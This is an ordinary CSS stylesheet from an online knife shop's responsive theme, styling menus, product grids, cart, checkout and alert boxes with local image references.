content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/stylesheet.css
body_size: 6736
content:
/*==================================
	Template CSS
===================================*/


html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }

.main_sect h1{ color: #444; font: Verdana; margin-top: 0px; margin-bottom:8px; font-size: 28px; font-weight: normal; }
.main_sect h2 { color: #444; font-size: 15px; margin-top: 0px; margin-bottom: 5px; background:#F8F6F6; padding:3px 8px; border-bottom: 1px solid #E4E4E4; text-transform: uppercase; font-weight:normal; }
.main_sect .h2special { color: #313131; font-size: 26px; margin: 0; background: none; padding:0; border: none; text-transform: uppercase; font-weight:500; }
.main_sect h4{ color: #333; font-size:14px; margin-bottom:20px; text-transform: uppercase; font-weight: normal; border-bottom:1px solid rgb(238, 238, 238); padding-bottom:7px;}
.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }
/* .main_sect a, .main_sect a:visited, .main_sect a b { color: #333; text-decoration: none; cursor: pointer; } */
/* .main_sect a:hover { text-decoration: none; color:#222; } */

a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
input[type='text'], input[type='password'], textarea { background:#F8F8F8; border: 1px solid #E4E4E4; padding:7px; margin-left: 0px; margin-right: 0px; font-size:14px; }
input[type='text']:focus, input[type='password']:focus, textarea:focus { border:1px solid #ccc; box-shadow:0 0 2px rgba(0, 0, 0, 0.2) inset; }
select { background: #F8F8F8; border: 1px solid #CCCCCC; padding:7px 2px; width: auto; }
option { padding-right: 10px; }
label { cursor: pointer; }

.main_sect h1, .main_sect h2, .main_sect h3, .main_sect h4, .box .box-heading, .checkout-heading, #menu > ul > li > a, #menuaccount > ul > li > a, .htabs a, .accordion-heading{font-family:Trebuchet MS;}

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

/********* Breadcrumb ***********/
.breadcrumb { color: #c2c2c2; margin-bottom: 10px; }
.breadcrumb a { color:#999; font-size:13px;}
.breadcrumb a:hover { color:#000; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; }
table.form tr td:first-child { max-width: 150px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.box-product > div .cart a.button, .box-product > div .cart input.button, .product-grid > div .cart a.button, .product-grid > div .cart input.button, .product-list > div .cart a.button, .product-list > div .cart input.button { background:#eee; color:#555; }
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover { color:#fff; opacity:1; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { border-top:1px solid #EEEEEE; overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ box products ************/
.box-product { width: 100%; overflow: auto; }
.box-product > div {min-width: 130px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align: center; padding-bottom:10px; border:1px solid #fff;}
.box-product > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.box-product .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.box-product .image img { padding:0px; }
.box-product .name { max-width: 202px; }
.box-product .name a { font-size:13px; line-height:18px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.box-product .price { width:202px; font-size:14px; display: block; font-weight: normal; margin:7px 0; padding:0 8px; }
.box-product .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.box-product .price-new { font-weight: normal; }
.box-product .rating { display: block; margin-bottom: 5px; }

/********** Commented for Right Part Start*******/
#column-left .box-product > div, #column-right .box-product > div { text-align:left; border:none; margin:0 0 0px 0; padding:8px 0; width:220px; }
#column-left .box-product .image, #column-right .box-product .image { float:left; margin-right:8px; margin-bottom:0px; }
#column-left .box-product .name, #column-right .box-product .name { min-height:inherit; }
#column-left .box-product .name a, #column-right .box-product .name a { padding:0 0 0 8px; width:auto; }
#column-left .box-product .price, #column-right .box-product .price { float:left; padding:0 10px 0 0; margin:0px 0 2px 0; }
#column-left .cart, #column-right .cart { display:none; }
#column-left .box-product .rating, #column-right .box-product .rating { float:left; margin-bottom:0px; }
/********** Commented for Right Part End*******/


/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; /*width: 100%;*/ }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************ product ***************/
.product-filter { border-bottom: 1px solid #E4E4E4; padding:5px; overflow: auto; line-height:27px; background-color:#F8F6F6; margin-bottom:20px;}
.product-filter .display { margin-right: 15px; float: left; padding-top: 4px; color: #333; }
.product-filter .display a { font-weight: bold; }
.product-filter .sort { float: right; color: #333; }
.product-filter .limit { margin-left: 15px; float: right; color: #333; }
.product-compare { padding-top: 6px; margin-bottom: 25px; font-weight: bold; }
.product-compare a { text-decoration: none; font-weight: bold; }
.product-list > div {overflow: auto; margin-bottom: 15px; border:1px solid #fff; padding:10px;}
.product-list > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.product-list .right { float: right; margin-left: 15px; }
.product-list > div + div { border-top: 1px solid #EEEEEE; }
.product-list .image { float: left; margin-right: 10px; }
.product-list .name { margin-bottom: 5px; }
.product-list .name a { color: #555; font-weight: bold; text-decoration: none; font-size:13px; }
.product-list .description { line-height: 18px; margin-bottom: 5px; color: #4D4D4D; }
.product-list .rating { color: #7B7B7B; margin-bottom: 5px; }
.product-list .price { float: right; height: 50px; font-size:14px; font-weight: bold; margin-left: 8px; text-align: right; }
.product-list .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-list .price-new { font-weight: normal; }
.product-list .price-tax { font-size: 12px; font-weight: normal; color: #BBBBBB; }
.product-list .cart { margin-bottom: 3px; }
.product-list .wishlist, .product-list .compare { margin-bottom: 3px; }
.product-list .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-list .compare a { color: #333333; text-decoration: none; display: block; }
.product-list table.opt-table tr td { padding: 4px; }

.product-grid { width: 100%; overflow: auto; }
.product-grid > div { min-width: 150px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align:center; padding-bottom:10px; border:1px solid #fff;}
/* .product-grid > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;} */
.product-grid .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid .image img { padding:0px; }
.product-grid .name { max-width: 150px; margin: auto; }
.product-grid table.opt-table { max-width: 200px; margin-bottom: 10px; margin: auto; }
.product-grid table.opt-table tr td:first-child {  }
.product-grid table.opt-table tr td { padding: 2px; }
.product-grid .name a { line-height:18px; font-size:13px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.product-grid .description { display: none; }
.product-grid .rating { display: block; margin-bottom:5px; }
.product-grid .price { max-width: 150px; font-size:14px; display: block; font-weight: bold; padding:0 8px; margin: auto; }
.product-grid .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid .price-new { font-weight: normal; }
.product-grid .price .price-tax { display: none; }
.product-grid .cart { margin-bottom: 3px; }
.product-grid .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid .compare a { color: #333333; text-decoration: none; display: block; }
.product_strikethru { text-decoration: line-through; }

/*Quick View*/
.prod_img .quickview {
    position: absolute;
    width: 100px;
    padding: 7px;
    margin: 0px auto;
    left: 0px;
	right: 0px;
    display: none;
}
.prod_img .quickview a {
    color: #FFF;
    font-weight: bold;
}
.prod_img {
    position: relative;
    text-align: center;
}
.photo {
    float: right;
    margin-left: 20px;
    text-align: center;
    font-size: 11px;
    color: #1159A0;
}
.image_box_tile {
	padding: 7px; 
	vertical-align: middle; 
	font-family: 'Istok Web',sans-serif; 
	font-weight: 400;
	line-height: 18px;
	font-size: 18px;
	background-color: #D9C359;
	color: #ffffff;
}
.image_box_tile a, .image_box_tile a:visited, .image_box_tile a:hover{
	color: #fff;
	text-decoration: none;
}

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image { float: left; margin-bottom: 15px; text-align: center; position:relative; }
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn { font-size: 10px; line-height: 11px; color: #ababab; text-transform: uppercase; background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat; padding: 1px 1px 1px 16px; }
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

